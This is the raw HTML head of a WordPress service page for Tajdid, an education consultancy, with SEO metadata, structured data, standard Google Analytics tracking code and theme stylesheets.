

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tajdid.co/service/direct-marketing/
body_size: 32442
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>

</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Partnering with Tajdīd Partnering with Tajdīd gives your institution access to a global network of students seeking higher education. We work with you to understand your unique offerings and create a marketing plan to highlight them to potential students. Marketing and Advertising Our marketing experts use a data-driven approach to create targeted advertising campaigns that" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tajdid.co/service/direct-marketing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Tajdid - Education Revived" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Direct Marketing - Tajdid" />
		<meta property="og:description" content="Partnering with Tajdīd Partnering with Tajdīd gives your institution access to a global network of students seeking higher education. We work with you to understand your unique offerings and create a marketing plan to highlight them to potential students. Marketing and Advertising Our marketing experts use a data-driven approach to create targeted advertising campaigns that" />
		<meta property="og:url" content="https://tajdid.co/service/direct-marketing/" />
		<meta property="og:image" content="https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png" />
		<meta property="og:image:secure_url" content="https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png" />
		<meta property="article:published_time" content="2023-05-02T09:52:07+00:00" />
		<meta property="article:modified_time" content="2023-05-22T09:57:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Direct Marketing - Tajdid" />
		<meta name="twitter:description" content="Partnering with Tajdīd Partnering with Tajdīd gives your institution access to a global network of students seeking higher education. We work with you to understand your unique offerings and create a marketing plan to highlight them to potential students. Marketing and Advertising Our marketing experts use a data-driven approach to create targeted advertising campaigns that" />
		<meta name="twitter:image" content="https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tajdid.co#listItem","position":1,"name":"Home","item":"https:\/\/tajdid.co","nextItem":{"@type":"ListItem","@id":"https:\/\/tajdid.co\/service\/#listItem","name":"Services"}},{"@type":"ListItem","@id":"https:\/\/tajdid.co\/service\/#listItem","position":2,"name":"Services","item":"https:\/\/tajdid.co\/service\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#listItem","name":"Direct Marketing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tajdid.co#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#listItem","position":3,"name":"Direct Marketing","previousItem":{"@type":"ListItem","@id":"https:\/\/tajdid.co\/service\/#listItem","name":"Services"}}]},{"@type":"Organization","@id":"https:\/\/tajdid.co\/#organization","name":"Tajdid","description":"Education Revived","url":"https:\/\/tajdid.co\/","logo":{"@type":"ImageObject","url":"https:\/\/tajdid.co\/wp-content\/uploads\/2023\/04\/cropped-Asset-2.png","@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#organizationLogo","width":231,"height":44},"image":{"@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#webpage","url":"https:\/\/tajdid.co\/service\/direct-marketing\/","name":"Direct Marketing - Tajdid","description":"Partnering with Tajd\u012bd Partnering with Tajd\u012bd gives your institution access to a global network of students seeking higher education. We work with you to understand your unique offerings and create a marketing plan to highlight them to potential students. Marketing and Advertising Our marketing experts use a data-driven approach to create targeted advertising campaigns that","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tajdid.co\/#website"},"breadcrumb":{"@id":"https:\/\/tajdid.co\/service\/direct-marketing\/#breadcrumblist"},"datePublished":"2023-05-02T09:52:07+00:00","dateModified":"2023-05-22T09:57:10+00:00"},{"@type":"WebSite","@id":"https:\/\/tajdid.co\/#website","url":"https:\/\/tajdid.co\/","name":"Tajdid","description":"Education Revived","inLanguage":"en-US","publisher":{"@id":"https:\/\/tajdid.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Direct Marketing - Tajdid</title>
	<meta name="description" content="Tajdid’s Direct Marketing Services help your institution expand reach by highlighting your offers and scholarships on our website and social media." />
	<link rel="canonical" href="https://tajdid.co/service/direct-marketing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Direct Marketing | Tajdid Educational Consultants" />
	<meta property="og:description" content="Tajdid’s Direct Marketing Services help your institution expand reach by highlighting your offers and scholarships on our website and social media." />
	<meta property="og:url" content="https://tajdid.co/service/direct-marketing/" />
	<meta property="og:site_name" content="Tajdid" />
	<meta property="article:modified_time" content="2023-05-22T09:57:10+00:00" />
	<meta property="og:image" content="https://tajdid.co/wp-content/uploads/2023/04/tajdid-resize.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tajdid.co/service/direct-marketing/","url":"https://tajdid.co/service/direct-marketing/","name":"Direct Marketing | Tajdid Educational Consultants","isPartOf":{"@id":"https://tajdid.co/#website"},"primaryImageOfPage":{"@id":"https://tajdid.co/service/direct-marketing/#primaryimage"},"image":{"@id":"https://tajdid.co/service/direct-marketing/#primaryimage"},"thumbnailUrl":"https://tajdid.co/wp-content/uploads/2023/04/tajdid-resize.jpg","datePublished":"2023-05-02T09:52:07+00:00","dateModified":"2023-05-22T09:57:10+00:00","description":"Tajdid’s Direct Marketing Services help your institution expand reach by highlighting your offers and scholarships on our website and social media.","breadcrumb":{"@id":"https://tajdid.co/service/direct-marketing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tajdid.co/service/direct-marketing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tajdid.co/service/direct-marketing/#primaryimage","url":"https://tajdid.co/wp-content/uploads/2023/04/tajdid-resize.jpg","contentUrl":"https://tajdid.co/wp-content/uploads/2023/04/tajdid-resize.jpg","width":510,"height":322},{"@type":"BreadcrumbList","@id":"https://tajdid.co/service/direct-marketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tajdid.co/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://tajdid.co/service/"},{"@type":"ListItem","position":3,"name":"Direct Marketing"}]},{"@type":"WebSite","@id":"https://tajdid.co/#website","url":"https://tajdid.co/","name":"Tajdid","description":"Education Revived","publisher":{"@id":"https://tajdid.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tajdid.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tajdid.co/#organization","name":"Tajdid","url":"https://tajdid.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tajdid.co/#/schema/logo/image/","url":"https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png","contentUrl":"https://tajdid.co/wp-content/uploads/2023/04/cropped-Asset-2.png","width":231,"height":44,"caption":"Tajdid"},"image":{"@id":"https://tajdid.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tajdid &raquo; Feed" href="https://tajdid.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tajdid &raquo; Comments Feed" href="https://tajdid.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tajdid.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftajdid.co%2Fservice%2Fdirect-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tajdid.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftajdid.co%2Fservice%2Fdirect-marketing%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R6L8YYLY6G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tajdid.co\/service\/direct-marketing\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R6L8YYLY6G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R6L8YYLY6G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='visarzo-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Cabin:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tajdid.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://tajdid.co/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tajdid.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://tajdid.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://tajdid.co/wp-content/uploads/elementor/css/post-7.css?ver=1768285580' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2675-css' href='https://tajdid.co/wp-content/uploads/elementor/css/post-2675.css?ver=1768308885' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3301-css' href='https://tajdid.co/wp-content/uploads/elementor/css/post-3301.css?ver=1768285581' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tajdid.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='upwpforms-frontend-css' href='https://tajdid.co/wp-content/plugins/upload-fields-for-wpforms/assets/css/frontend.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tajdid.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
